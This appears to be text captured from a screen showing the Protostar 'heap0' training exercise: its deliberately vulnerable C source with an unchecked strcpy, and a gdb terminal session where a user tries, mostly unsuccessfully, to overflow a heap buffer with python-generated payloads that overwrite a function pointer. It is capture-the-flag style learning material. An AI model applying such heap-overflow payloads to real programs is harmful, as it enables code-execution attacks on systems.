 iTerm2 Shell Edit View Profiles Toolbelt Window Help
MEMORY 6.39 GB 100 % Sat 18 Feb 16:30:39
Protostar Heap0 - Exploit Exer
MeshX93
Secure https://exploit-exercises.com/protostar/heap0/
This level is at /opt/protostar/bin/heap0
Source code
(heap0.c)
1 #include <stdlib.h>
2 #include <unistd.h>
3 #include <string.h>
4 #include <stdio.h>
5 #include <sys/types.h>
6
7 struct data {
8 char name[64];
9 };
10
11 struct fp {
12 int (*fp)();
13 };
14
15 void winner()
16 {
17 printf("level passed\n");
18 }
19
20 void nowinner()
21 {
22 printf("level has not been passed\n");
23 }
24
25 int main(int argc, char **argv)
26 {
27 struct data *d;
28 struct fp *f;
29
30 d = malloc(sizeof(struct data));
31 f = malloc(sizeof(struct fp));
32 f->fp = nowinner;
33
34 printf("data is at %p, fp is at %p\n", d, f);
35
36 strcpy(d->name, argv[1]);
37
38 f->fp();
39
40 }
Tweet
1. user@protostar: /opt/protostar/bin (ssh)
user@protostar: /o... ⌘1 16:17:00 - meshx:... ⌘2 user@protostar: /t... ⌘3
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/heap0 < $(python -c 'print "A"*70 + "\x64\x84\x04\x08"')
/bin/sh: cannot open AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAd: No such file
During startup program exited with code 2.
(gdb) r < python -c 'print "A"*70 + "\x64\x84\x04\x08"'
Starting program: /opt/protostar/bin/heap0 < python -c 'print "A"*70 + "\x64\x84\x04\x08"'
/bin/sh: cannot open python: No such file
During startup program exited with code 2.
(gdb) r < `python -c 'print "A"*70 + "\x64\x84\x04\x08"'`
Starting program: /opt/protostar/bin/heap0 < `python -c 'print "A"*70 + "\x64\x84\x04\x08"'`
/bin/sh: cannot open AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAd: No such file
During startup program exited with code 2.
(gdb) c
The program is not being run.
(gdb) r < $(python -c "print 'A'*70 + '\x64\x84\x04\x08'")
Starting program: /opt/protostar/bin/heap0 < $(python -c "print 'A'*70 + '\x64\x84\x04\x08'")
/bin/sh: cannot open AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAd: No such file
During startup program exited with code 2.
(gdb) r AAAAAAAAAAAAAAAAAa
Starting program: /opt/protostar/bin/heap0 AAAAAAAAAAAAAAAAAa
data is at 0x804a008, fp is at 0x804a050
Breakpoint 1, 0x080484fd in main (argc=2, argv=0xbffff834) at heap0/heap0.c:38
38 heap0/heap0.c: No such file or directory.
in heap0/heap0.c
(gdb) x/50x 0x804a000
0x804a000: 0x00000000 0x00000049 0x41414141 0x41414141
0x804a010: 0x41414141 0x41414141 0x00006141 0x00000000
0x804a020: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a030: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a040: 0x00000000 0x00000000 0x00000000 0x00000011
0x804a050: 0x08048478 0x00000000 0x00000000 0x00020fa9
0x804a060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a070: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0c0: 0x00000000 0x00000000
(gdb) w
Ambiguous command "w": watch, wh, whatis, where, while, while-stepping, winheight, ws.
(gdb) q
A debugging session is active.
Inferior 6 [process 4031] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./heap0 $(python -c 'print "A"*70 ')